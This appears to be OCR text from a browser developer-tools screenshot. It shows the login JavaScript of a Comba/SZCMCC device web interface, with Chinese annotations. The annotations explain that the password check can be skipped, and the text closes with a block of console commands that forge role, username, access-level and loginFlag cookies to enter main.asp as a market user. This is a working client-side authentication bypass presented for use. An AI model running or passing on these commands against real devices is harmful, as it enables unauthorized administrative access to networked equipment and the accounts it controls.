 F12
home.asp - F12 开发人员工具
调试程序
在文件中查找(Ctrl+F)
Edge
?
home.asp
USER.js
监视
123 }, url = "/C/userProcessFunction.asp";
这里能查用户身份对应的用户名
124
125 /* 解决第一次调用USER.hasModule(module)时，module是undefined的问题,
126 * 需确保第一次调用USER.hasModule(module)前调用 */
127 getModules(role);
128
129 if (role === Roles.Family) {
130 if (!USER.hasModule(Branch.Modules.UserAccont)) {
131 error("noFamilyUser");
132 return;
133 }
134 }
135
136 $.post(url, {
137 reqType : 1,
138 username : account,
139 password : passcode,
140 role : role
141 }, function(data) {
142 if (-1 !== data.indexOf("success", "0")) {
不管上面的密码验证，直接运行下面这堆就能绕过登录
143 /* 10:user 11:SZCMCC 12:Comba_IB-WAS 13:user&SZCMCC 14:user
144 if (role === Roles.Family) {
145 CUser.levels = [-1, 3, 4, 10, 13, 14, 16];
146 } else if (role === Roles.Market) {
147 CUser.levels = [-2, 0, 1, 3, 11, 13, 15, 16];
148 } else if (role === Roles.Root) {
149 CUser.levels = [-3, 0, 1, 3, 12, 14, 15, 16];
150 } else {
151 CUser.levels = [];
152 }
153
154 SetCookie('role', role);
155 SetCookie('username', account);
156 SetCookie('levels', CUser.levels);
157 document.cookie = "loginFlag=1;";
158 //给main.asp加载加随机参数，确保每次登录都请求服务器加载页面
159 window.top.location = 'main.asp?r=' + Math.random() + '#index';
160 } else {
161 error(data);
162 }
163 });
164 },
document.cookie <不可用>
添加监视
调用堆栈 断点
在控制台运行：
SetCookie('role', "marketUser");
SetCookie('username', "debug");
SetCookie('levels', [-2, 0, 1, 3, 11, 13, 15, 16]);
document.cookie = "loginFlag=1;";
window.top.location = 'main.asp?r=' + Math.random() + '#index';